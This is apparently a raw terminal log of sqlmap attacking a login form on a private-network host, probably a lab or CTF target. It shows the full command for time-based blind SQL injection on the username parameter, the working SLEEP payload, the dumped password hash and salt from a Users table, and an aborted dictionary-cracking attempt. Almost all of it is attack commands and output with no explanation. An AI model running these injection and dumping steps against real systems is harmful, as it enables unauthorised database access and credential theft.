 wizard            simple wizard interface for beginner users
user@4a666eb132fd:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=admin&password=test' -C id,password_hash,sal
t -T Users -D userDB --dump  --batch --dbms MySQL -p username --technique=T --flush-session
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 20:29:30 /2024-08-15/
[20:29:30] [INFO] flushing session file
[20:29:30] [INFO] testing connection to the target URL
got a 303 redirect to 'http://172.26.0.3/login?invalidCredentials'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[20:29:30] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:29:30] [INFO] testing for SQL injection on POST parameter 'username'
[20:29:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:29:30] [WARNING] time-based comparison requires larger statistical model, please wait............................
(done)
[20:30:20] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injecta
ble
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values
? [Y/n] Y
[20:30:20] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1353 FROM (SELECT(SLEEP(5)))cstO) AND 'EJZF'='EJZF&password=test
---
[20:31:36] [INFO] the back-end DBMS is MySQL
[20:31:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:32:01] [INFO] fetching entries of column(s) 'id,password_hash,salt' for table 'Users' in database 'userDB'
[20:32:01] [INFO] fetching number of column(s) 'id,password_hash,salt' entries for table 'Users' in database 'userDB'
[20:32:01] [INFO] retrieved:
[20:32:51] [INFO] adjusting time delay to 1 second due to good response times
2
[20:32:51] [WARNING] (case) time-based comparison requires reset of statistical model, please wait....................
.......... (done)
1
[20:33:01] [INFO] retrieved: ae1fb7f85072312382d4738b4f21b4be2c0f730da463c5b7de6890a7d1d5a813
[20:49:10] [INFO] retrieved: inxyw39hqw
[20:52:20] [INFO] retrieved: 2
[20:52:35] [INFO] retrieved: $^C2^C
^C^C
[20:53:09] [WA
RNING] Ctrl+C detected in dumping phase
[20:53:09] [INFO] recognized possible password hashes in column 'password_hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[20:53:09] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:53:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:53:09] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[20:53:09] [INFO] starting 12 processes
[20:53:11] [INFO] current status: coope... \^C
[20:53:11] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[20:53:11] [WA
RNING] no clear password(s) found
Database: userDB
Table: Users
[1 entry]
+----+------------------------------------------------------------------+------------+
| id | password_hash                                                    | salt       |
+----+------------------------------------------------------------------+------------+
| 1  | ae1fb7f85072312382d4738b4f21b4be2c0f730da463c5b7de6890a7d1d5a813 | inxyw39hqw |
+----+------------------------------------------------------------------+------------+
[20:53:11] [INFO] table 'userDB.Users' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.26.0.3/dump/userD
B/Users.csv'
[20:53:11] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.26.0.3'
[*] ending @ 20:53:11 /2024-08-15/